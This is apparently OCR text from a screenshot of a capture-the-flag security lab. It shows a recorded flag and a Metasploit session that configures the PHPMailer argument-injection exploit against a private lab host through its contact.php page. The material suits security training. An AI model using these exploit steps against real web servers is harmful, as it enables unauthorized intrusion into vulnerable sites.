 ml-lab-b88df640-b1aa-45a4-a5c4-29a906ab215a.australiaeast.c...
Kibana
[Metricbeat
[Filebeat Sys
Discover - K
Security
view-source
192.168.1.11
Not secure
192.168.1.115/vendor/PATH
/var/www/html/vendor/
flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
activity 2 flags - Notepad
File Edit Format View Help
navigate to http://192.168.1.115/vendor/ and then to the http:/
/var/www/html/vendor/
flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
activity 2
flags
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[CrackStation - O...
[/root/Desktop/vu...
michael@target1...
Shell No. 1
04:01 AM
michael@target1: ~
File Actions Edit View Help
-- ----
0 PHPMailer <5.2.18
msf5 exploit(multi/http/phpmailer_arg_injection) > use 0
msf5 exploit(multi/http/phpmailer_arg_injection) > set rhost 192.168.1.115
rhost ⇒ 192.168.1.115
msf5 exploit(multi/http/phpmailer_arg_injection) > set targeturi/contact.php
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf5 exploit(multi/http/phpmailer_arg_injection) > set targeturi /contact.php
targeturi ⇒ /contact.php
msf5 exploit(multi/http/phpmailer_arg_injection) > set web_root /var/www/html
web_root ⇒ /var/www/html
msf5 exploit(multi/http/phpmailer_arg_injection) > show options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.115 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /contact.php yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www/html yes Path to the web root
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf5 exploit(multi/http/phpmailer_arg_injection) >
Status: Running
Type here to search
12:01 PM
12/11/2020